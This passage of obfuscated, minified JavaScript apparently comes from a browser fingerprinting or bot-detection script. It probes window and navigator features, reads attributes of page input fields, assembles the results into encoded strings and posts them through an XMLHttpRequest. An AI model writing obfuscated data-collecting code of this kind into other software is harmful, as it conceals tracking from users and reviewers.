pR()[Sm(M7)],hs('',[][[]]))?pR()[Sm(VG)](EW,rc,KP):pR()[Sm(T6)](AA,SB,IYg)](kv()[OV(Vc)](Pmg,mm,b5),pPg,fR(fR({})));fU[pR()[Sm(QW)](j1,bYg,QI)][pR()[Sm(VG)].apply(null,[QJ,rc,KP])](pR()[Sm(WI)].call(null,fR(M7),Mc,fK),w2g,fR(fR(d4)));c2g=M7;}UYg=j1;c7g=zL[Hm()[vY(Us)].call(null,Hs,zs,qk)]();OX.pop();};var w8g=function(){OX.push(Rx);if(fR(TGg)){try{var P1g=OX.length;var ZWg=fR({});TXg=hs(TXg,C8()[xW(wA)].call(null,hp,zG,RZ));if(fR(fR(fU[vG()[bZ(mA)](w2,FO,Mg)]))){TXg=hs(TXg,In()[Rz(XZ)](fK,BZ,FQg,dz));hvg*=VO;}else{TXg=hs(TXg,pR()[Sm(Dn)](j1,GR,xY));hvg*=O8[Yx];}}catch(C2g){OX.splice(nA(P1g,M7),Infinity,Rx);TXg=hs(TXg,kv()[OV(Kn)](R,VF,OA));hvg*=pP;}TGg=fR(fR(d4));}var H1g=pR()[Sm(pP)].call(null,fR(fR(j1)),H2,JG);var Elg=TV(M7);var lGg=fU[pR()[Sm(zG)](sV,UHg,Oq)][In()[Rz(TF)](fR({}),VW,UX,KP)](lW(typeof vG()[bZ(Cx)],'undefined')?vG()[bZ(kT)](fR({}),XZ,E6):vG()[bZ(F1)](BZ,b5,lO));for(var PZg=j1;BY(PZg,lGg[vG()[bZ(j1)](QJ,tv,qHg)]);PZg++){var SAg=lGg[PZg];var sAg=ASg(SAg[vG()[bZ(fs)].apply(null,[Mp,bf,Xz])](vG()[bZ(VW)](hK,j1,RJ)));var jsg=ASg(SAg[vG()[bZ(fs)](AW,bf,Xz)](In()[Rz(SB)].call(null,mR,tv,E6,hp)));var Wdg=SAg[vG()[bZ(fs)].call(null,fR(fR([])),bf,Xz)](pR()[Sm(Ihg)](BZ,Js,Dn));var wmg=X7(Wdg,null)?j1:M7;var pZg=SAg[vG()[bZ(fs)](fR(fR([])),bf,Xz)](kv()[OV(rG)].apply(null,[Bv,ZA,KP]));var G7g=X7(pZg,null)?TV(M7):UEg(pZg);var LRg=SAg[vG()[bZ(fs)].apply(null,[fR(fR(M7)),bf,Xz])](rp()[Jn(IG)].apply(null,[VF,htg,T2,BZ,wA,dO]));if(X7(LRg,null))Elg=TV(M7);else{LRg=LRg[Hm()[vY(Mp)](MI,nm,kQg)]();if(j2(LRg,pR()[Sm(hf)](fR(fR({})),C7,NO)))Elg=j1;else if(j2(LRg,In()[Rz(Vc)](X5,dz,SQg,k1)))Elg=M7;else Elg=Y2;}var tvg=SAg[In()[Rz(vB)](zG,w2,p2g,Yx)];var wAg=SAg[j2(typeof vG()[bZ(m8)],hs([],[][[]]))?vG()[bZ(F1)](VG,zUg,UJ):vG()[bZ(vZ)].apply(null,[mm,EP,Arg])];var GYg=j1;var f8g=j1;if(tvg&&lW(tvg[vG()[bZ(j1)](Oq,tv,qHg)],j1)){f8g=zL[pR()[Sm(rG)](Vp,vd,pP)]();}if(wAg&&lW(wAg[vG()[bZ(j1)](KP,tv,qHg)],j1)&&(fR(f8g)||lW(wAg,tvg))){GYg=M7;}if(lW(G7g,Y2)){H1g=pR()[Sm(pP)](fs,H2,JG)[lW(typeof kv()[OV(WI)],hs('',[][[]]))?kv()[OV(I2)](mz,Jq,FO):kv()[OV(zV)](jV,BF,w2)](hs(H1g,G7g),C8()[xW(xY)].call(null,AA,jC,P2g))[kv()[OV(I2)].apply(null,[mz,Jq,pP])](Elg,C8()[xW(xY)](cB,jC,P2g))[lW(typeof kv()[OV(mW)],hs('',[][[]]))?kv()[OV(I2)](mz,Jq,kT):kv()[OV(zV)](YAg,Vf,fR(fR([])))](GYg,C8()[xW(xY)](fR(j1),jC,P2g))[j2(typeof kv()[OV(CK)],'undefined')?kv()[OV(zV)](qj,HT,IG):kv()[OV(I2)](mz,Jq,fR(fR([])))](wmg,C8()[xW(xY)].call(null,fR(fR([])),jC,P2g))[lW(typeof kv()[OV(kW)],hs('',[][[]]))?kv()[OV(I2)](mz,Jq,sV):kv()[OV(zV)].apply(null,[XVg,qF,Id])](jsg,C8()[xW(xY)].call(null,w5,jC,P2g))[kv()[OV(I2)](mz,Jq,fR(j1))](sAg,lW(typeof C8()[xW(xY)],'undefined')?C8()[xW(xY)].call(null,s2,jC,P2g):C8()[xW(nm)](Y8,Ndg,s7g))[kv()[OV(I2)](mz,Jq,OA)](f8g,j2(typeof vG()[bZ(N8)],hs('',[][[]]))?vG()[bZ(F1)].apply(null,[zG,xI,gT]):vG()[bZ(I2)](dP,Hs,Qn));}}var dGg;return OX.pop(),dGg=H1g,dGg;};var MRg=function(){OX.push(H7g);if(fR(KWg)){try{var vsg=OX.length;var plg=fR(d4);TXg=hs(TXg,Hm()[vY(Cx)](zV,IG,MZ));if(fR(fR(fU[j2(typeof pR()[Sm(b5)],hs('',[][[]]))?pR()[Sm(T6)](VG,jV,Uvg):pR()[Sm(zG)].call(null,nX,RZ,Oq)]))){TXg=hs(TXg,In()[Rz(XZ)](fR(fR({})),BZ,nP,Ld));hvg*=Kc;}else{TXg=hs(TXg,pR()[Sm(Dn)](fR(M7),cA,xY));hvg*=Xz;}}catch(ERg){OX.splice(nA(vsg,M7),Infinity,H7g);TXg=hs(TXg,kv()[OV(Kn)](zY,VF,zs));hvg*=Xz;}KWg=fR(w3);}var TYg=fU[j2(typeof pR()[Sm(QF)],hs('',[][[]]))?pR()[Sm(T6)].call(null,MT,pk,PMg):pR()[Sm(QW)](VF,QZ,QI)][lW(typeof rp()[Jn(FO)],hs(pR()[Sm(pP)].apply(null,[m2,sg,JG]),[][[]]))?rp()[Jn(bB)].call(null,hK,JP,sv,ZA,QW,sv):rp()[Jn(pP)].apply(null,[Yx,J8g,mR,jD,zq,Zdg])]?O8[Y2]:j1;var WGg=fU[pR()[Sm(QW)](dP,QZ,QI)][j2(typeof Hm()[vY(Qx)],hs([],[][[]]))?Hm()[vY(jD)](Zdg,Bm,WXg):Hm()[vY(An)](qF,NY,js)]&&bs(Hm()[vY(An)].call(null,qF,bF,js),fU[pR()[Sm(QW)](M7,QZ,QI)])?M7:j1;var zZg=X7(typeof fU[pR()[Sm(zG)](BV,RZ,Oq)][Hm()[vY(jB)](dz,Ox,rv)],kv()[OV(ZA)](mZ,Ld,mR))?O8[Y2]:zL[Hm()[vY(Us)].apply(null,[Hs,fR(M7),RU])]();var Mlg=fU[pR()[Sm(QW)].call(null,KP,QZ,QI)][In()[Rz(QJ)].call(null,kZ,m2,BX,N8)]&&fU[j2(typeof pR()[Sm(SB)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[sV,UK,lA]):pR()[Sm(QW)](j6,QZ,QI)][In()[Rz(QJ)](QW,m2,BX,j6)][vG()[bZ(Ep)].call(null,fK,kW,HZ)]?M7:j1;var O7g=fU[vG()[bZ(mA)](fR(fR(M7)),FO,UZ)][pR()[Sm(xB)](OA,VP,t5)]?M7:O8[M7];var SWg=fU[pR()[Sm(QW)].apply(null,[vZ,QZ,QI])][Hm()[vY(JG)].apply(null,[cY,SY,LY])]?M7:j1;var KAg=lW(typeof fU[C8()[xW(AD)](FI,VW,Uv)],vG()[bZ(wA)].apply(null,[SY,xB,FV]))?M7:j1;var Nhg=fU[pR()[Sm(QW)](fR(j1),QZ,QI)][In()[Rz(G0)].call(null,cP,QW,hd,FO)]&&zI(fU[kv()[OV(wA)](jP,RP,cY)][lW(typeof C8()[xW(Hs)],hs([],[][[]]))?C8()[xW(M7)](Kc,cP,mv):C8()[xW(nm)](kW,bC,tB)][lW(typeof Hm()[vY(QI)],hs('',[][[]]))?Hm()[vY(Ld)].call(null,fs,kT,OZ):Hm()[vY(jD)](J1g,Yx,Ttg)].call(fU[pR()[Sm(QW)].call(null,Y2,QZ,QI)][In()[Rz(G0)](AA,QW,hd,EY)])[Hm()[vY(BZ)](vf,dz,tR)](kv()[OV(bq)](GW,E9g,k1)),j1)?M7:j1;var OPg=j2(typeof fU[pR()[Sm(QW)](Hs,QZ,QI)][pR()[Sm(cY)].call(null,k1,Ms,jX)],kv()[OV(m2)].apply(null,[sD,TA,mX]))||j2(typeof fU[pR()[Sm(QW)](mR,QZ,QI)][lW(typeof Hm()[vY(WO)],hs('',[][[]]))?Hm()[vY(jX)](T6,FI,ER):Hm()[vY(jD)].apply(null,[Id,MT,FQg])],kv()[OV(m2)](sD,TA,Yx))||j2(typeof fU[pR()[Sm(QW)](Bm,QZ,QI)][j2(typeof CX()[Ys(ZA)],'undefined')?CX()[Ys(k1)].call(null,Pq,Omg,VF,TA,fUg,Mp):CX()[Ys(m2)].apply(null,[vx,Qm,Y8,cB,FI,fR(j1)])],kv()[OV(m2)](sD,TA,Fm))?M7:j1;var DVg=bs(kv()[OV(Q0)](lV,CGg,Vp),fU[pR()[Sm(QW)](jX,QZ,QI)])?fU[pR()[Sm(QW)](fR(fR(M7)),QZ,QI)][kv()[OV(Q0)].call(null,lV,CGg,fR({}))]:O8[M7];var Ylg=j2(typeof fU[vG()[bZ(mA)](EY,FO,UZ)][lW(typeof zP()[kG(Y2)],hs([],[][[]]))?zP()[kG(IG)].apply(null,[BR,zV,m8,MT]):zP()[kG(QW)](DQg,qGg,s2,qx)],kv()[OV(m2)](sD,TA,fR(j1)))?M7:j1;var tGg=j2(typeof fU[lW(typeof vG()[bZ(VO)],hs('',[][[]]))?vG()[bZ(mA)](cB,FO,UZ):vG()[bZ(F1)].apply(null,[fR(j1),nZg,Tn])][Mk()[bO(Cs)](Ox,zs,zG,QI,Iv,QJ)],lW(typeof kv()[OV(Q0)],hs('',[][[]]))?kv()[OV(m2)].call(null,sD,TA,AA):kv()[OV(zV)](Wc,JRg,EW))?M7:j1;var f7g=fR(fU[Hm()[vY(Y2)].call(null,N8,fR(fR(M7)),KR)][lW(typeof C8()[xW(bf)],hs([],[][[]]))?C8()[xW(M7)].call(null,Mp,cP,mv):C8()[xW(nm)](j6,whg,Vrg)][In()[Rz(Cs)](fR(fR(M7)),nX,L7,AW)])?M7:j1;var YPg=bs(vG()[bZ(t5)].apply(null,[fR(fR([])),mX,LG]),fU[pR()[Sm(QW)].call(null,pP,QZ,QI)])?M7:j1;var Ilg=pR()[Sm(KT)].call(null,dq,LH,K0)[kv()[OV(I2)](wm,Jq,Id)](TYg,lW(typeof pR()[Sm(G0)],hs([],[][[]]))?pR()[Sm(WO)](sv,Bd,CK):pR()[Sm(T6)](mA,W8g,HGg))[kv()[OV(I2)].apply(null,[wm,Jq,fR({})])](WGg,vG()[bZ(Qf)](mW,zV,tY))[kv()[OV(I2)].apply(null,[wm,Jq,hp])](zZg,C8()[xW(xB)](OA,hp,F7))[kv()[OV(I2)].call(null,wm,Jq,bB)](Mlg,kv()[OV(CGg)](bA,CK,j1))[kv()[OV(I2)].apply(null,[wm,Jq,VG])](O7g,vG()[bZ(UJ)](bF,Bm,bv))[kv()[OV(I2)](wm,Jq,nm)](SWg,C8()[xW(KT)](zV,vx,Mm))[kv()[OV(I2)](wm,Jq,fR(j1))](KAg,j2(typeof pR()[Sm(jC)],hs([],[][[]]))?pR()[Sm(T6)].call(null,rG,cZg,jx):pR()[Sm(NO)].call(null,IG,M8,Mp))[kv()[OV(I2)](wm,Jq,mm)](Nhg,j2(typeof vG()[bZ(VO)],'undefined')?vG()[bZ(F1)](kW,xPg,Drg):vG()[bZ(fJ)].call(null,nm,Jq,gD))[kv()[OV(I2)].call(null,wm,Jq,fR(M7))](OPg,vG()[bZ(E9g)].call(null,jD,MT,JV))[j2(typeof kv()[OV(kZ)],hs('',[][[]]))?kv()[OV(zV)].call(null,EW,jJ,bF):kv()[OV(I2)](wm,Jq,QI)](DVg,pR()[Sm(Ep)].apply(null,[dz,X8,kW]))[kv()[OV(I2)].call(null,wm,Jq,Bm)](Ylg,In()[Rz(QF)](Mp,vf,tJ,fR(j1)))[kv()[OV(I2)].apply(null,[wm,Jq,fR(fR(j1))])](tGg,vG()[bZ(Osg)](fK,RP,qY))[kv()[OV(I2)](wm,Jq,Bm)](f7g,kv()[OV(ghg)](kV,fs,SY))[j2(typeof kv()[OV(G0)],'undefined')?kv()[OV(zV)].apply(null,[UF,qC,QJ]):kv()[OV(I2)](wm,Jq,fR({}))](YPg);var BZg;return OX.pop(),BZg=Ilg,BZg;};var V8g=function(){var cAg;OX.push(Ej);var VVg;return VVg=AGg()[sA()[hG(T6)].call(null,m8,tT,pP,dz)](function ZAg(C8g){OX.push(gB);while(M7)switch(C8g[lW(typeof C8()[xW(vz)],hs('',[][[]]))?C8()[xW(Hs)](Mp,jB,Jdg):C8()[xW(nm)].apply(null,[fR(fR(j1)),Ep,Ktg])]=C8g[In()[Rz(bB)].call(null,mA,fp,n4,fR(j1))]){case O8[M7]:C8g[lW(typeof C8()[xW(Ep)],hs([],[][[]]))?C8()[xW(Hs)](cY,jB,Jdg):C8()[xW(nm)](mm,lgg,l7g)]=j1;C8g[In()[Rz(bB)].call(null,fR(fR({})),fp,n4,tm)]=zL[sA()[hG(m2)](zs,XT,sv,nV)]();{var mGg;return mGg=AGg()[vG()[bZ(AW)](fR(fR({})),M7,sY)](mVg()),OX.pop(),mGg;}case O8[vZ]:cAg=C8g[kv()[OV(Hs)](EQg,xB,SB)];fU[kv()[OV(wA)](Nh,RP,m8)][C8()[xW(Y8)].call(null,zV,bB,TI)](M2g,cAg[In()[Rz(CK)].call(null,hp,jX,BT,wA)],hv(SQ,[kv()[OV(c2)].call(null,hW,c2,fR(fR([]))),cAg[C8()[xW(T2)].call(null,fR(j1),cY,VMg)]]));C8g[lW(typeof In()[Rz(fs)],'undefined')?In()[Rz(bB)](w5,fp,n4,RP):In()[Rz(w2)].call(null,w2,q5,nX,fR({}))]=T6;break;case zV:C8g[C8()[xW(Hs)](nX,jB,Jdg)]=O8[mA];C8g[lW(typeof kv()[OV(Kn)],hs([],[][[]]))?kv()[OV(Qx)].call(null,S1g,mX,fR(fR([]))):kv()[OV(zV)](CXg,Arg,w5)]=C8g[Hm()[vY(EY)](BZ,w6,Jv)](j1);case T6:case kv()[OV(mA)](Uhg,jC,xY):{var N1g;return N1g=C8g[kv()[OV(tm)](Fx,NO,sT)](),OX.pop(),N1g;}}OX.pop();},null,null,[[O8[M7],zV]],fU[C8()[xW(N8)](Y2,F1,Zwg)]),OX.pop(),VVg;};var vdg=function(){OX.push(Gq);var hZg=Wtg();if(lW(hZg,TV(M7))&&lW(hZg,fU[zP()[kG(M7)](BF,F1,mX,k1)][rp()[Jn(Cs)].apply(null,[mf,T8g,cB,KP,T6,vZ])])&&zI(hZg,lmg)){lmg=hZg;var GXg=FC();var YWg=rgg(nA(hZg,GXg),B6);Khg(YWg);}OX.pop();};var Emg=function(B2g){OX.push(nAg);var v1g=zI(arguments[vG()[bZ(j1)](s2,tv,Fv)],O8[Y2])&&lW(arguments[M7],undefined)?arguments[O8[Y2]]:fR(d4);if(fR(v1g)||X7(B2g,null)){OX.pop();return;}I4g[vG()[bZ(kZ)](I2,FI,X7g)]=fR(d4);g7g=fR([]);var sGg=B2g[C8()[xW(T2)](fR(j1),cY,tT)];var EPg=B2g[kv()[OV(p7)](PX,Qx,Hs)];var YVg;if(lW(EPg,undefined)&&zI(EPg[vG()[bZ(j1)].call(null,dP,tv,Fv)],O8[M7])){try{var rvg=OX.length;var gdg=fR({});YVg=fU[pR()[Sm(AA)].apply(null,[nm,RN,r5])][lW(typeof pR()[Sm(KK)],hs('',[][[]]))?pR()[Sm(kW)].call(null,AA,Ftg,M7):pR()[Sm(T6)](Hs,zmg,c2)](EPg);}catch(EGg){OX.splice(nA(rvg,M7),Infinity,nAg);}}if(lW(sGg,undefined)&&j2(sGg,c5)&&lW(YVg,undefined)&&YVg[In()[Rz(bq)](fR(M7),jD,gVg,RP)]&&j2(YVg[In()[Rz(bq)](mf,jD,gVg,fR({}))],fR(fR(d4)))){g7g=fR(fR([]));var Qdg=MYg(Um(Bj));var nsg=fU[Hm()[vY(M7)](dP,j1,qq)](wtg(vK(),B6),zG);if(lW(Qdg,undefined)&&fR(fU[j2(typeof pR()[Sm(WO)],hs('',[][[]]))?pR()[Sm(T6)](Ld,Id,ST):pR()[Sm(FO)].apply(null,[Y2,Fz,FO])](Qdg))&&zI(Qdg,O8[M7])){if(lW(jAg[vG()[bZ(hK)](fR(fR([])),cP,q3g)],undefined)){fU[kv()[OV(Jq)](OO,m8,fR(fR(j1)))](jAg[vG()[bZ(hK)](NY,cP,q3g)]);}if(zI(nsg,j1)&&zI(Qdg,nsg)){jAg[vG()[bZ(hK)](fR([]),cP,q3g)]=fU[pR()[Sm(QW)].call(null,Y2,WD,QI)][kv()[OV(vz)].apply(null,[FZ,kW,AW])](function(){L8g();},rgg(nA(Qdg,nsg),B6));}else{jAg[vG()[bZ(hK)](EW,cP,q3g)]=fU[pR()[Sm(QW)].call(null,AA,WD,QI)][kv()[OV(vz)](FZ,kW,zs)](function(){L8g();},rgg(cXg,zL[rp()[Jn(jX)].apply(null,[fR(j1),F2g,QJ,kW,F1,Thg])]()));}}}OX.pop();if(g7g){CLg();}};var nWg=function(){OX.push(t9g);var BGg=zI(Uq(jAg[In()[Rz(j6)].apply(null,[AA,hK,b0,fR(j1)])],PWg),zL[Hm()[vY(Us)](Hs,vZ,tx)]())||zI(Uq(jAg[In()[Rz(j6)](EY,hK,b0,Ld)],j2g),j1)||zI(Uq(jAg[In()[Rz(j6)](zG,hK,b0,QI)],t8g),j1)||zI(Uq(jAg[In()[Rz(j6)].apply(null,[j6,hK,b0,dp])],Q2g),j1);var GVg;return OX.pop(),GVg=BGg,GVg;};var JZg=function(){OX.push(j7g);var OWg=zI(Uq(jAg[In()[Rz(j6)].apply(null,[Hs,hK,CJ,Yx])],vYg),j1);var rlg;return OX.pop(),rlg=OWg,rlg;};var rGg=function(){var CPg=fR({});OX.push(qK);var pmg=nWg();var zhg=JZg();if(j2(jAg[Mk()[bO(m2)].apply(null,[c2,mm,vZ,QJ,fv,kW])],fR(fR(w3)))&&zhg){jAg[Mk()[bO(m2)](c2,N8,vZ,fR(M7),fv,Cs)]=fR(fR(d4));CPg=fR(fR([]));}jAg[In()[Rz(j6)].apply(null,[w5,hK,xN,pP])]=j1;var xdg=B4g();xdg[vG()[bZ(Id)](Y8,Vp,Am)](kv()[OV(rk)].apply(null,[Ev,Kc,b5]),gGg,fR(w3));xdg[In()[Rz(Q0)](RP,mm,xA,QW)]=function(){KZg&&KZg(xdg,CPg,pmg);};var xmg=fU[j2(typeof pR()[Sm(Cx)],'undefined')?pR()[Sm(T6)](TA,px,K1g):pR()[Sm(AA)](EY,s8g,r5)][lW(typeof kv()[OV(cP)],hs([],[][[]]))?kv()[OV(QJ)].call(null,lUg,Vp,zV):kv()[OV(zV)].call(null,c1g,Rdg,Y8)](O8g);var UXg=vG()[bZ(G0)](b5,wA,dX)[kv()[OV(I2)](VPg,Jq,fR(j1))](xmg,lW(typeof Hm()[vY(KT)],hs([],[][[]]))?Hm()[vY(lO)](mX,fR([]),YB):Hm()[vY(jD)](TQg,cP,nD));xdg[lW(typeof vG()[bZ(fs)],hs('',[][[]]))?vG()[bZ(QI)](nm,QF,BA):vG()[bZ(F1)].apply(null,[xY,Yrg,Kbg])](UXg);OX.pop();};var f2g=function(dAg){if(dAg)return fR(fR(d4));var pGg=dmg();var WPg=pGg&&pGg[pP];return WPg&&YN(WPg);};var L8g=function(){OX.push(nn);jAg[lW(typeof kv()[OV(IC)],hs('',[][[]]))?kv()[OV(Vp)](rc,Cx,fR(j1)):kv()[OV(zV)].call(null,Nq,dF,fR(fR(M7)))]=fR(d4);OX.pop();SZg(fR(fR(d4)));};var wc=c9g[w3];var Pf=c9g[d4];var Tp=c9g[Yb];var mYg=function(XAg){"@babel/helpers - typeof";OX.push(qq);mYg=X7(lW(typeof kv()[OV(Yx)],hs([],[][[]]))?kv()[OV(m2)](xV,TA,cY):kv()[OV(zV)](P2g,Ltg,fR([])),typeof fU[lW(typeof vG()[bZ(rG)],hs([],[][[]]))?vG()[bZ(QW)](mR,QJ,nd):vG()[bZ(F1)].apply(null,[U6,JRg,N8])])&&X7(pR()[Sm(Ld)](Bm,UR,Fm),typeof fU[vG()[bZ(QW)](fR([]),QJ,nd)][sA()[hG(zV)](EW,jmg,nm,Jh)])?function(WRg){return B7g.apply(this,[d1,arguments]);}:function(AXg){return B7g.apply(this,[rt,arguments]);};var GWg;return OX.pop(),GWg=mYg(XAg),GWg;};var ON=function(){"use strict";var r7g=function(J6,nI,gq){return d5.apply(this,[fg,arguments]);};var Glg=function(VYg,HPg,OGg,pRg){OX.push(P8g);var jGg=HPg&&LX(HPg[C8()[xW(M7)](Kc,cP,rT)],X8g)?HPg:X8g;var dYg=fU[j2(typeof kv()[OV(VW)],hs([],[][[]]))?kv()[OV(zV)].call(null,JR,vO,EW):kv()[OV(wA)].call(null,CP,RP,mA)][vG()[bZ(m2)](BV,b5,AP)](jGg[C8()[xW(M7)].apply(null,[hp,cP,rT])]);var FYg=new Psg(pRg||[]);dRg(dYg,Mk()[bO(T6)].call(null,Fm,tv,zV,fR(M7),whg,fR(M7)),hv(SQ,[vG()[bZ(vZ)](fs,EP,ZPg),blg(VYg,OGg,FYg)]));var llg;return OX.pop(),llg=dYg,llg;};var X8g=function(){};var L7g=function(){};var fWg=function(){};var sXg=function(D8g,jdg){function RRg(rmg,AZg,RGg,EYg){OX.push(xLg);var D2g=B7g(N4,[D8g[rmg],D8g,AZg]);if(lW(kv()[OV(jX)](T8g,kZ,w6),D2g[lW(typeof kv()[OV(Oq)],hs('',[][[]]))?kv()[OV(rG)](dG,ZA,fR(fR([]))):kv()[OV(zV)].call(null,rbg,Evg,Yx)])){var URg=D2g[Hm()[vY(VW)](R2,vZ,Rsg)],DAg=URg[vG()[bZ(vZ)].call(null,dz,EP,D1g)];var LYg;return LYg=DAg&&X7(CX()[Ys(j1)](m8,jMg,cY,X5,F1,fR([])),mYg(DAg))&&F8g.call(DAg,CX()[Ys(zV)].call(null,j1,Pk,bB,AW,zV,hp))?jdg[j2(typeof kv()[OV(Yx)],hs([],[][[]]))?kv()[OV(zV)](p7,EQg,FI):kv()[OV(N8)].call(null,cI,w5,fK)](DAg[CX()[Ys(zV)](j1,Pk,k1,VF,zV,RP)])[Hm()[vY(k1)](rG,Kc,P8)](function(Fhg){OX.push(jmg);RRg(In()[Rz(bB)](tm,fp,Md,RP),Fhg,RGg,EYg);OX.pop();},function(S8g){OX.push(H7g);RRg(lW(typeof kv()[OV(Y8)],hs('',[][[]]))?kv()[OV(jX)].call(null,YY,kZ,bF):kv()[OV(zV)](fK,Lhg,fR(fR([]))),S8g,RGg,EYg);OX.pop();}):jdg[lW(typeof kv()[OV(zV)],'undefined')?kv()[OV(N8)](cI,w5,zs):kv()[OV(zV)].apply(null,[gwg,Ddg,fR(fR({}))])](DAg)[Hm()[vY(k1)](rG,kW,P8)](function(tPg){OX.push(JG);URg[vG()[bZ(vZ)].apply(null,[fR({}),EP,qZg])]=tPg,RGg(URg);OX.pop();},function(h8g){var TVg;OX.push(rAg);return TVg=RRg(kv()[OV(jX)].apply(null,[hMg,kZ,VG]),h8g,RGg,EYg),OX.pop(),TVg;}),OX.pop(),LYg;}EYg(D2g[Hm()[vY(VW)](R2,Fm,Rsg)]);OX.pop();}var Bhg;OX.push(Z5);dRg(this,Mk()[bO(T6)](Fm,QI,zV,fR(fR({})),LU,pP),hv(SQ,[vG()[bZ(vZ)].call(null,mX,EP,QP),function OAg(H8g,rXg){var NWg=function(){return new jdg(function(csg,g2g){RRg(H8g,rXg,csg,g2g);});};OX.push(fp);var IVg;return IVg=Bhg=Bhg?Bhg[j2(typeof Hm()[vY(FI)],'undefined')?Hm()[vY(jD)].call(null,rG,T2,lAg):Hm()[vY(k1)](rG,U6,P5)](NWg,NWg):NWg(),OX.pop(),IVg;}]));OX.pop();};var A8g=function(O5){return d5.apply(this,[r9,arguments]);};var lWg=function(zC){return d5.apply(this,[L,arguments]);};var Psg=function(JXg){OX.push(zN);this[Hm()[vY(ZA)].call(null,vZ,wA,zD)]=[hv(SQ,[Hm()[vY(Yx)].apply(null,[dq,dq,Z8]),In()[Rz(dz)](fR(fR(M7)),Jq,M1g,FI)])],JXg[In()[Rz(Cs)].apply(null,[sV,nX,C1g,RP])](A8g,this),this[lW(typeof vG()[bZ(bB)],hs([],[][[]]))?vG()[bZ(dz)].call(null,fR({}),SB,cK):vG()[bZ(F1)].apply(null,[fR(fR([])),rSg,xlg])](fR(j1));OX.pop();};var bPg=function(vAg){OX.push(OC);if(vAg||j2(pR()[Sm(pP)](AW,bA,JG),vAg)){var BWg=vAg[Nlg];if(BWg){var b7g;return OX.pop(),b7g=BWg.call(vAg),b7g;}if(X7(kv()[OV(m2)].call(null,ED,TA,SY),typeof vAg[lW(typeof In()[Rz(m8)],'undefined')?In()[Rz(bB)](mR,fp,tR,MT):In()[Rz(w2)](m8,wj,KN,s2)])){var T1g;return OX.pop(),T1g=vAg,T1g;}if(fR(fU[lW(typeof pR()[Sm(Bm)],'undefined')?pR()[Sm(FO)](j1,Dz,FO):pR()[Sm(T6)].apply(null,[fR(fR(M7)),Kp,M7])](vAg[vG()[bZ(j1)].call(null,fR(j1),tv,GR)]))){var jVg=TV(M7),MPg=function Vsg(){OX.push(jEg);for(;BY(++jVg,vAg[vG()[bZ(j1)](I2,tv,ws)]);)if(F8g.call(vAg,jVg)){var gZg;return Vsg[vG()[bZ(vZ)](fR(M7),EP,WS)]=vAg[jVg],Vsg[C8()[xW(OA)].apply(null,[mR,SY,Nh])]=fR(O8[Y2]),OX.pop(),gZg=Vsg,gZg;}Vsg[vG()[bZ(vZ)](Qx,EP,WS)]=Csg;Vsg[j2(typeof C8()[xW(Y2)],hs('',[][[]]))?C8()[xW(nm)](cY,RP,HD):C8()[xW(OA)].apply(null,[QI,SY,Nh])]=fR(j1);var J2g;return OX.pop(),J2g=Vsg,J2g;};var mlg;return mlg=MPg[In()[Rz(bB)](m8,fp,tR,fR(M7))]=MPg,OX.pop(),mlg;}}throw new (fU[pR()[Sm(Y8)](dz,ls,b5)])(hs(mYg(vAg),kv()[OV(fK)](vX,Ep,T2)));};OX.push(ngg);ON=function ZGg(){return tdg;};var Csg;var tdg={};var Bdg=fU[kv()[OV(wA)](fd,RP,mW)][j2(typeof C8()[xW(nm)],hs([],[][[]]))?C8()[xW(nm)](zG,gPg,cP):C8()[xW(M7)].apply(null,[kW,cP,L2])];var F8g=Bdg[In()[Rz(vZ)](Ox,Ep,X4,TA)];var dRg=fU[kv()[OV(wA)](fd,RP,Bm)][C8()[xW(vZ)](fR(fR(M7)),hK,Z3)]||function(Ulg,LZg,Kmg){return B7g.apply(this,[wU,arguments]);};var tVg=X7(kv()[OV(m2)](Mg,TA,dq),typeof fU[vG()[bZ(QW)](Qx,QJ,pX)])?fU[vG()[bZ(QW)](Y2,QJ,pX)]:{};var Nlg=tVg[sA()[hG(zV)](Kc,QXg,nm,Jh)]||kv()[OV(Cs)](X4,FI,sv);var R7g=tVg[j2(typeof Hm()[vY(rG)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[cP,k1,sHg]):Hm()[vY(Oq)](nm,fR(fR([])),sPg)]||vG()[bZ(OA)](nm,sT,s3g);var wWg=tVg[Mk()[bO(j1)](Jk,zs,QW,RP,z2g,Qx)]||vG()[bZ(bB)](k1,K0,Vtg);try{var RVg=OX.length;var Ksg=fR(fR(w3));r7g({},pR()[Sm(pP)](fR(fR([])),M8,JG));}catch(sVg){OX.splice(nA(RVg,M7),Infinity,ngg);r7g=function(Fvg,hzg,bTg){return B7g.apply(this,[cb,arguments]);};}tdg[pR()[Sm(Us)](mf,f4g,zG)]=Glg;var A5g=In()[Rz(IG)](jX,AA,frg,mm);var HOg=lW(typeof Hm()[vY(Oq)],'undefined')?Hm()[vY(nX)](s2,FI,ptg):Hm()[vY(jD)](Dn,rG,R5g);var Vfg=In()[Rz(bF)].call(null,mR,bF,QR,NY);var Ecg=In()[Rz(RP)](VF,N8,Dv,jX);var mCg={};var zBg={};r7g(zBg,Nlg,function(){return B7g.apply(this,[rM,arguments]);});var Png=fU[kv()[OV(wA)].call(null,fd,RP,MT)][In()[Rz(OA)].call(null,SB,KT,JUg,fR({}))];var nJg=Png&&Png(Png(bPg([])));nJg&&lW(nJg,Bdg)&&F8g.call(nJg,Nlg)&&(zBg=nJg);var FFg=fWg[C8()[xW(M7)].apply(null,[fK,cP,L2])]=X8g[C8()[xW(M7)].apply(null,[jD,cP,L2])]=fU[kv()[OV(wA)](fd,RP,fR(j1))][vG()[bZ(m2)](T6,b5,bV)](zBg);function AFg(SFg){OX.push(Ix);[In()[Rz(bB)](EY,fp,IZ,KK),kv()[OV(jX)].apply(null,[wY,kZ,fR(fR(M7))]),kv()[OV(dz)](gV,QJ,RP)][In()[Rz(Cs)](KP,nX,fk,jD)](function(ROg){r7g(SFg,ROg,function(Uxg){var fTg;OX.push(JLg);return fTg=this[Mk()[bO(T6)](Fm,U6,zV,X5,qZ,Vp)](ROg,Uxg),OX.pop(),fTg;});});OX.pop();}function blg(jOg,GBg,B0g){var Y5g=A5g;return function(g5g,xzg){OX.push(hp);if(j2(Y5g,Vfg))throw new (fU[kv()[OV(Oq)](vx,OA,m8)])(sA()[hG(nm)](N8,Osg,tv,CW));if(j2(Y5g,Ecg)){if(j2(kv()[OV(jX)].call(null,L5g,kZ,fR(fR([]))),g5g))throw xzg;var vqg;return 